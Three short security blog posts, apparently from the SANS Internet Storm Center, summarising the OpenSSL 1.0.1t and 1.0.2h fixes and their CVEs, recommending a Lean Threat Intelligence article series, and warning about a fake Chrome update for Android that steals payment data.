The OpenSSL updates pre-announced last week have dropped. The latest versions are 1.0.1t and 1.0.2h. These updates don't come with same level of urgency as some we have seen in the recent past, but these should are rated High. It is always a good idea to update your servers to the most up to date version of OpenSSL as soon as reasonable.
Their are a number of vulnerabilities that have been fixed in these releases.
CVE-2016-2108, High severity: It a ASN.1 encoding issue (CVE-2016-2108) that could cause an out of bounds write leading to memory corruption. This could be exploitable in some configurations.
CVE-2016-2107, High severity: A padding attack could be used to permit an attacker who is in a position to Man-in-the-Middle the session to decrypt traffic.
CVE-2016-2105,Low severity: This is a heap overflow resulting in heap corruption. The vulnerable function is internal to OpenSSL and is not believed to be exploitable.
CVE-2016-2106, Low severity: This appears to be the same function as CVE-2016-2105 and because it is only used internally to OpenSSL it is not believed to be exploitable.
CVE-2016-2109, Low severity: Is a resource exhaustion and/or memory exhaustion issue in the ASN.1 read. This is internal to OpenSSL and not believed to be exploitable.
CVE-2016-2176, Low severity: An ASN.1 overread could result in access to arbitrary stack information being returned. The release is not clear on exploitability.
There is no indication that there are exploits in the wild at this time.
UPDATE: There is now a PoC for CVE-2016-2107
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
0 Comments
Lean Threat Intelligence
Zach Allen over at Fastly has published a couple of posts on Lean Threat Intelligence.
Part 1 describes a methodology for Threat Intelligence planning and design that can be reused virtually anywhere. It focuses on the problem to be solved, not the technology to solve it.
I love how this posts boils Threat Intelligence down to a business problem to be solved, not a technology to be deployed. Too often we deploy expensive and costly to manage technology products without understanding the specific problem that is to be solved, then the product winds up underutilized or is unsuitable. As a security industry we need to spend more effort on the problem to be solved,considering the impact on people and processes, before evaluating a technology product. A lot of times an expensive technology is not necessary to solve the problem.
Part 2 is more technical. It gets into the implementation of a Threat Intelligence system using only open source products.
Definitely a good read if you are interested in deploying Threat Intelligence on the cheap.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
1 Comments
Fake Chrome update for Android
There have been numerous reports of a fake update for Chrome for Android. A fake update for Android is not in itself very unusual or interesting, but this particular bit of malware is somewhat more insidious than most. The update, titled "Update_chrome.apk" requests administrative access to the device and then takes a page out of Zeus and other credential stealing malware and captures banking and personal information. When the user makes a purchase in the Google Play store the malware uses a very realistic looking payment page that captures a screenshot of any credit card information entered and sends it to Russian. The malware prevents its removal. At this point the only way to remove the malware is by returning the device to factory defaults, causing all user data to be lost.
More information on this malware can be found over at the zScaler website.
This reiterates the usual methodology for software management on these devices. Always get your updates from reputable sources such as Google Play, and if you do need to install updates from a third party developer you need to validate the update before installation.
-- Rick Wanner MSISE - rwanner at isc dot sans dot edu - http://namedeplume.blogspot.com/ - Twitter:namedeplume (Protected)
1 Comments



7 Comments